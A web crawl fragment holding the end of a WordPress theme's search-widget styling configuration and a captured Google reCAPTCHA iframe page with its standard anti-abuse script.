.5","form_padding":"0","btn_bg":"#1342f3","arrow_color":"#ffffff","modules_divider":"","modules_divider_color":"","title_txt":"#000000","title_txt_hover":"#1342f3","f_btn_font_size":"16","f_btn_font_weight":"700","f_btn_font_transform":"uppercase","f_input_font_family":"507","f_placeholder_font_family":"507","f_results_msg_font_weight":"700","btn_bg_hover":"#000000","btn_bg_h":"#5e5e5e","btn_border_color_h":"#ffffff","btn_border_color":"#ffffff","f_toggle_txt_font_transform":"eyJwb3J0cmFpdCI6InVwcGVyY2FzZSJ9","separator":"","toggle_txt_align":"0","toggle_txt_space":"","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_msg_padding":"","results_msg_border":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_49_75d","tdc_css_class":"tdi_49_75d","tdc_css_class_style":"tdi_49_75d_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_49_75d');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 14:57:29 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fAY_xaAoRcYdZXsLgLnt2A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769007453658');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>